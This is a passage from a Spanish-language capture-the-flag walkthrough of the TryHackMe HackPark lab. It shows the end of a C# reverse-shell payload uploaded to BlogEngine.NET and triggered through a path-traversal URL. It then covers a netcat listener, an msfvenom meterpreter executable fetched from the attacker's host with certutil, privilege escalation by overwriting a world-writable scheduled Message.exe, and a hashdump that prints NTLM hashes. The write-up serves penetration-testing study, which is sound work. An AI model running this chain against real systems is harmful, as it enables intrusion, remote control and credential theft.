				StringBuilder strInput = new StringBuilder();

				System.Diagnostics.Process p = new System.Diagnostics.Process();
				p.StartInfo.FileName = "cmd.exe";
				p.StartInfo.CreateNoWindow = true;
				p.StartInfo.UseShellExecute = false;
				p.StartInfo.RedirectStandardOutput = true;
				p.StartInfo.RedirectStandardInput = true;
				p.StartInfo.RedirectStandardError = true;
				p.OutputDataReceived += new System.Diagnostics.DataReceivedEventHandler(CmdOutputDataHandler);
				p.Start();
				p.BeginOutputReadLine();

				while(true) {
					strInput.Append(rdr.ReadLine());
					p.StandardInput.WriteLine(strInput);
					strInput.Remove(0, strInput.Length);
				}
			}
		}
    	}
    }

    private static void CmdOutputDataHandler(object sendingProcess, System.Diagnostics.DataReceivedEventArgs outLine) {
   	StringBuilder strOutput = new StringBuilder();

       	if (!String.IsNullOrEmpty(outLine.Data)) {
       		try {
                	strOutput.Append(outLine.Data);
                    	streamWriter.WriteLine(strOutput);
                    	streamWriter.Flush();
                } catch (Exception err) { }
        }
    }

</script>
<asp:PlaceHolder ID="phContent" runat="server" EnableViewState="false"></asp:PlaceHolder>
Lo que si, en este payload del archivo PostView.ascx debemos cambiar una línea. En específico la línea donde se define a qué IP se hará la conexión:
using(System.Net.Sockets.TcpClient client = new System.Net.Sockets.TcpClient("10.10.10.20", 4445)) {
La cambiamos a:
using(System.Net.Sockets.TcpClient client = new System.Net.Sockets.TcpClient("10.14.104.16", 443)) {
Donde 10.14.104.16 es nuestra IP de atacante y 443 es el puerto en el cual nos pondremos en escucha con netcat.
Continuando con las instrucciones del exploit, necesitamos editar un post para subir el archivo malicioso. Para ello vamos a la pestaña Content, luego a Posts y allí clickeamos en el único post disponible. Acto seguido, clickeamos en el ícono que es una carpeta:

Esto abrirá una nueva ventana. En esta nueva ventana, clickeamos en Upload y subimos el archivo PostView.ascx que habíamos generado previamente:
Una vez subido, clickeamos en Save del post.
Nos ponemos en escucha con netcat junto con rlwrap (rlwrap nos permite usar las flechas y ver comandos anteriores cuando obtengamos una shell, pero no permite usar Ctrl+C) por el puerto 443, tal cual hemos definido en el archivo PostView.ascx:
❯ rlwrap nc -lvnp 443

listening on [any] 443 ...
Seguimos la última instrucción, que es visitar la url ?theme=../../App_Data/files en la misma sesión que ya estamos logueados como admin en BlogEngine.NET. Visitamos así la url:
http://10.10.8.238/?theme=../../App_Data/files
y, en nuestro listener con netcat, obtenemos una shell como el usuario blog:
❯ rlwrap nc -lvnp 443

listening on [any] 443 ...
connect to [10.14.104.16] from (UNKNOWN) [10.10.8.238] 49374
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
whoami
c:\windows\system32\inetsrv>whoami

iis apppool\blog
Dado que esta sesión no es del todo cómoda (puesto que está visualmente bugeada), es una buena excusa para pasar de esta shell “corriente” a una para Metasploit. Para generar una shell para Metasploit, usaremos la herramienta msfvenom (que es parte del “kit” de herramientas de Metasploit). Primero, verificamos algunos detalles del sistema con systeminfo para ver cosas como el tipo de servidor y arquitectura:
c:\windows\system32\inetsrv>systeminfo

Host Name:                 HACKPARK
OS Name:                   Microsoft Windows Server 2012 R2 Standard
OS Version:                6.3.9600 N/A Build 9600
OS Manufacturer:           Microsoft Corporation
OS Configuration:          Standalone Server
OS Build Type:             Multiprocessor Free
Registered Owner:          Windows User
Registered Organization:
Product ID:                00252-70000-00000-AA886
Original Install Date:     8/3/2019, 10:43:23 AM
System Boot Time:          6/11/2025, 9:19:22 AM
System Manufacturer:       Xen
System Model:              HVM domU
System Type:               x64-based PC
Processor(s):              1 Processor(s) Installed.
                           [01]: Intel64 Family 6 Model 79 Stepping 1 GenuineIntel ~2300 Mhz
BIOS Version:              Xen 4.11.amazon, 8/24/2006
Windows Directory:         C:\Windows
System Directory:          C:\Windows\system32
Boot Device:               \Device\HarddiskVolume1
System Locale:             en-us;English (United States)
Input Locale:              en-us;English (United States)
Time Zone:                 (UTC-08:00) Pacific Time (US & Canada)
Total Physical Memory:     4,096 MB
Available Physical Memory: 3,054 MB
Virtual Memory: Max Size:  5,504 MB
Virtual Memory: Available: 4,353 MB
Virtual Memory: In Use:    1,151 MB
Page File Location(s):     C:\pagefile.sys
Domain:                    WORKGROUP
Logon Server:              N/A
Hotfix(s):                 8 Hotfix(s) Installed.
                           [01]: KB2919355
                           [02]: KB2919442
                           [03]: KB2937220
                           [04]: KB2938772
                           [05]: KB2939471
                           [06]: KB2949621
                           [07]: KB3035131
                           [08]: KB3060716
Network Card(s):           1 NIC(s) Installed.
                           [01]: AWS PV Network Device
                                 Connection Name: Ethernet 2
                                 DHCP Enabled:    Yes
                                 DHCP Server:     10.10.0.1
                                 IP address(es)
                                 [01]: 10.10.8.238
                                 [02]: fe80::7c01:da18:1230:6d9b
Hyper-V Requirements:      A hypervisor has been detected. Features required for Hyper-V will not be displayed.
La máquina víctima está corriendo un servidor Windows 2012 Server.
Luego, generamos un payload para Metasploit, que llamaremos meterpshell.exe, usando la herramienta msfvenom:
❯ msfvenom -p windows/meterpreter/reverse_tcp -a x86 LHOST=10.14.104.16 LPORT=443 -f exe -o meterpshell.exe

[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
Saved as: meterpshell.exe
En otra terminal, usamos Metasploit a través msfconsole y lo configuramos para recibir una shell a través del módulo multi/handler:
❯ msfconsole

<SNIP>
msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp

msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp

msf6 exploit(multi/handler) > set LHOST 10.14.104.16
LHOST => 10.14.104.16

msf6 exploit(multi/handler) > set LPORT 443
LPORT => 443

msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.14.104.16:443
Ahora necesitamos encontrar una forma de pasar nuestro archivo generado meterpshell.exe a la máquina víctima. Para este propósito podemos exponer el archivo meterpshell.exe en un servidor HTTP temporal usando Python por el puerto 8000:
❯ ls -la && python3 -m http.server 8000

total 92
drwxrwxr-x 2 gunzf0x gunzf0x  4096 Jun 11 15:09 .
drwxrwxr-x 5 gunzf0x gunzf0x  4096 Jun 11 12:21 ..
-rw-r--r-- 1 gunzf0x gunzf0x  3398 Jun 11 14:33 46353.cs
-rw-rw-r-- 1 gunzf0x gunzf0x 73802 Jun 11 15:09 meterpshell.exe
-rw-rw-r-- 1 gunzf0x gunzf0x  1844 Jun 11 14:38 PostView.ascx
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
Y, en la máquina víctima, usamos la herramienta certutil (que viene instalada por defecto en Windows) para descargar el archivo desde nuestra máquina de atacantes hacia la máquina víctima:
c:\windows\system32\inetsrv>certutil.exe -urlcache -split -f http://10.14.104.16:8000/meterpshell.exe C:\Users\Public\Downloads\meterpshell.exe

****  Online  ****
  000000  ...
  01204a
CertUtil: -URLCache command completed successfully.
Finalmente, en la máquina víctima, ejecutamos el ejecutable meterpshell.exe que hemos transferido pasando su ruta absoluta:
c:\windows\system32\inetsrv> C:\Users\Public\Downloads\meterpshell.exe
Es así como en nuestro listener con Metasploit (msfconsole) obtenemos ahora una conexión:
msf6 exploit(multi/handler) > run

[*] Started reverse TCP handler on 10.14.104.16:443
[*] Sending stage (177734 bytes) to 10.10.8.238
[*] Meterpreter session 1 opened (10.14.104.16:443 -> 10.10.8.238:49407) at 2025-06-11 15:20:12 -0400

meterpreter >
Y pasamos así de una shell “corriente” a una con Metasploit.
Si usamos el comando ps para ver procesos corriendo en el sistema podemos ver:
meterpreter > ps

Process List
============

 PID   PPID  Name                  Arch  Session  User              Path
 ---   ----  ----                  ----  -------  ----              ----
 0     0     [System Process]
 4     0     System
 360   676   svchost.exe
 372   4     smss.exe
 1784  744   WmiPrvSE.exe
 <SNIP>
 1920  676   svchost.exe
 2164  1496  conhost.exe           x64   0        IIS APPPOOL\Blog  C:\Windows\System32\conhost.exe
 2420  3040  WScheduler.exe
 2500  908   taskhostex.exe
 2580  2564  explorer.exe
 2848  1496  meterpshell.exe       x86   0        IIS APPPOOL\Blog  C:\Users\Public\Downloads\meterpshell.exe
 2988  2524  ServerManager.exe
Hay un ejecutable WScheduler.exe el cual se ve interesante, dado que éste puede ser usado para “agendar” tareas a ejecutar en el sistema.
Si revisamos el directorio C:\Program Files (x86) podemos ver las carpetas:
meterpreter > cd "C:\Program Files (x86)"

meterpreter > ls

Listing: C:\Program Files (x86)
===============================

Mode              Size  Type  Last modified              Name
----              ----  ----  -------------              ----
040777/rwxrwxrwx  0     dir   2013-08-22 11:39:30 -0400  Common Files
040777/rwxrwxrwx  4096  dir   2014-03-21 16:07:01 -0300  Internet Explorer
040777/rwxrwxrwx  0     dir   2013-08-22 11:39:30 -0400  Microsoft.NET
040777/rwxrwxrwx  8192  dir   2019-08-04 07:37:02 -0400  SystemScheduler
040777/rwxrwxrwx  0     dir   2019-08-06 17:12:04 -0400  Uninstall Information
040777/rwxrwxrwx  0     dir   2013-08-22 11:39:33 -0400  Windows Mail
040777/rwxrwxrwx  0     dir   2013-08-22 11:39:30 -0400  Windows NT
040777/rwxrwxrwx  0     dir   2013-08-22 11:39:30 -0400  WindowsPowerShell
100666/rw-rw-rw-  174   fil   2013-08-22 11:37:57 -0400  desktop.ini
Tenemos el directorio SystemScheduler, cuyo proceso también es conocido como WindowsScheduler como podemos ver en este post. Este proceso estaba siendo ejecutado como ya mencionamos.
Podemos revisar qué archivos tiene este servicio:
meterpreter > ls

Listing: C:\Program Files (x86)\SystemScheduler
===============================================

Mode              Size     Type  Last modified              Name
----              ----     ----  -------------              ----
040777/rwxrwxrwx  4096     dir   2025-06-11 15:35:33 -0400  Events
100666/rw-rw-rw-  60       fil   2019-08-04 07:36:42 -0400  Forum.url
100666/rw-rw-rw-  9813     fil   2004-11-16 04:16:34 -0300  License.txt
100666/rw-rw-rw-  1496     fil   2025-06-11 12:20:06 -0400  LogFile.txt
<SNIP>
100666/rw-rw-rw-  2026     fil   2006-05-16 18:58:18 -0400  WScheduler.cnt
100777/rwxrwxrwx  331168   fil   2018-03-25 14:58:52 -0300  WScheduler.exe
100777/rwxrwxrwx  98720    fil   2018-03-25 14:58:54 -0300  WService.exe
100666/rw-rw-rw-  54       fil   2019-08-04 07:36:42 -0400  Website.url
100777/rwxrwxrwx  76704    fil   2018-03-25 14:58:58 -0300  WhoAmI.exe
Podemos ver una nueva carpeta llamada Events, cuyo contenido muestra algo interesante ya que parecen ser logs:
meterpreter > cd Events

meterpreter > ls

Listing: C:\Program Files (x86)\SystemScheduler\Events
======================================================

Mode              Size   Type  Last modified              Name
----              ----   ----  -------------              ----
100666/rw-rw-rw-  1927   fil   2025-06-11 15:37:33 -0400  20198415519.INI
100666/rw-rw-rw-  43991  fil   2025-06-11 15:37:33 -0400  20198415519.INI_LOG.txt
100666/rw-rw-rw-  290    fil   2020-10-02 18:50:12 -0300  2020102145012.INI
100666/rw-rw-rw-  186    fil   2025-06-11 15:36:17 -0400  Administrator.flg
100666/rw-rw-rw-  182    fil   2025-06-11 15:36:15 -0400  SYSTEM_svc.flg
100666/rw-rw-rw-  0      fil   2025-06-11 12:20:38 -0400  Scheduler.flg
100666/rw-rw-rw-  449    fil   2025-06-11 15:36:17 -0400  SessionInfo.flg
100666/rw-rw-rw-  0      fil   2025-06-11 15:36:34 -0400  service.flg
Leyendo el posible log tenemos:
meterpreter > cat 20198415519.INI_LOG.txt

08/04/19 15:06:01,Event Started Ok, (Administrator)
08/04/19 15:06:30,Process Ended. PID:2608,ExitCode:1,Message.exe (Administrator)
08/04/19 15:07:00,Event Started Ok, (Administrator)
08/04/19 15:07:34,Process Ended. PID:2680,ExitCode:4,Message.exe (Administrator)
08/04/19 15:08:00,Event Started Ok, (Administrator)
08/04/19 15:08:33,Process Ended. PID:2768,ExitCode:4,Message.exe (Administrator)
08/04/19 15:09:00,Event Started Ok, (Administrator)
08/04/19 15:09:34,Process Ended. PID:3024,ExitCode:4,Message.exe (Administrator)
<SNIP>
Aparentemente, el usuario Administrator está ejecutando cada 30 segundos el archivo Message.exe.
El archivo Message.exe está en la carpeta C:\Program Files(x86)\SystemScheduler:
meterpreter > cd ..

meterpreter > ls

Listing: C:\Program Files (x86)\SystemScheduler
===============================================

Mode              Size     Type  Last modified              Name
----              ----     ----  -------------              ----
040777/rwxrwxrwx  4096     dir   2025-06-11 15:43:33 -0400  Events
100666/rw-rw-rw-  60       fil   2019-08-04 07:36:42 -0400  Forum.url
100666/rw-rw-rw-  9813     fil   2004-11-16 04:16:34 -0300  License.txt
100666/rw-rw-rw-  1496     fil   2025-06-11 12:20:06 -0400  LogFile.txt
100666/rw-rw-rw-  3760     fil   2025-06-11 12:20:38 -0400  LogfileAdvanced.txt
100777/rwxrwxrwx  536992   fil   2018-03-25 14:58:56 -0300  Message.exe
<SNIP>
Aquí Metasploit hace más cómodo los permisos de lectura y bastante similares a Linux. Vemos que el archivo Message.txt tiene los permisos rwxrwxrwx. Esto quiere decir que cualquier usuario puede sobreescribir este archivo.
Por lo que el plan es simple: reemplazar el archivo Message.txt por un archivo .exe malicioso el cual será ejecutado por Administrator gracias a la tarea programada. Esto se conoce como binary hijacking (secuestro de binarios). Aprovechemos de “reciclar” el archivo meterpshell.exe que habíamos creado. De esta manera, al ser ejecutado, éste nos debería de enviar una shell a un listener con Metasploit.
Una buena práctica es siempre crear una copia cuando vayamos a reemplazar algo; en este caso del archivo Message.exe:
meterpreter > cp Message.exe Message_backup.exe
Si tratamos de subir el archivo malicioso con Metasploit obtenemos un error:
meterpreter > upload /home/gunzf0x/OtherMachines/TryHackMe/Machines/HackPark/exploits/meterpshell.exe Message.exe

[*] Uploading  : /home/gunzf0x/OtherMachines/TryHackMe/Machines/HackPark/exploits/meterpshell.exe -> Message.exe
[-] core_channel_open: Operation failed: The process cannot access the file because it is being used by another process.
Por lo que pasamos a una CMD con el comando shell y volvemos a usar certutil para subir el archivo meterpshell.exe, guardando éste como Message.exe y reemplazando así el binario que se ejecuta por Administrator:
meterpreter > shell

Process 2248 created.
Channel 5 created.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.

C:\Program Files (x86)\SystemScheduler>certutil.exe -urlcache -split -f http://10.14.104.16:8000/meterpshell.exe .\Message.exe

certutil.exe -urlcache -split -f http://10.14.104.16:8000/meterpshell.exe .\Message.exe
****  Online  ****
  000000  ...
  01204a
CertUtil: -URLCache command completed successfully.
En msfconsole, ponemos la shell actual en el background con el comando bg y empezamos un nuevo listener con el comando run:
C:\Program Files (x86)\SystemScheduler>exit
exit

meterpreter > bg
[*] Backgrounding session 1...

msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.14.104.16:443
Luego de algunos segundos, obtenemos una nueva conexión:
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.14.104.16:443
[*] Sending stage (177734 bytes) to 10.10.8.238
[*] Meterpreter session 2 opened (10.14.104.16:443 -> 10.10.8.238:49444) at 2025-06-11 15:54:06 -0400

meterpreter >
Este es un usuario privilegiado, ya que podemos extraer los hashes NTLM de la máquina víctima:
meterpreter > hashdump

Administrator:500:aad3b435b51404eeaad3b435b51404ee:3352c0731470aabf133e0c84276adcba:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
jeff:1001:aad3b435b51404eeaad3b435b51404ee:e7dd0bd78b1d5d7eea4ee746816e2377:::
Podemos así leer la flag de usuario user.txt en el Desktop del usuario jeff y la flag root.txt en el Desktop del usuario Administrator.
~Happy Hacking.